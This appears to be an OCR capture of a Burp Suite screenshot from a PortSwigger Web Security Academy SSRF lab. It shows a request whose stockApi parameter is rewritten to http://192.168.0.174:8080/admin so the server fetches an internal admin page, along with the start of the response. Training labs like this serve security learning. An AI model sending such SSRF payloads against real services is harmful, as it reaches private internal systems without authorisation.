 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.3 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0f00ef031e60798597c81d00a500b5.web-security-academy.net
3 Cookie: session=CTgxG39LIc15lA79lyakbnIMsE3ZVHFp
4 Content-Length : 62
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 stockApi=http://192.168.0.174:8080/admin?productId=1 &storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 3245
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
12 <link href=/resources/css/labs.css rel=stylesheet >
13 <title>
Basic SSRF against another back-end system
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js ">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader ">
20 <section class='academyLabBanner '>
21 <div class=container >
22 <div class=logo>
</div>
23 <div class=title-container >
24 <h2>
Basic SSRF against another back-end system
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-b
ackend-system '>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4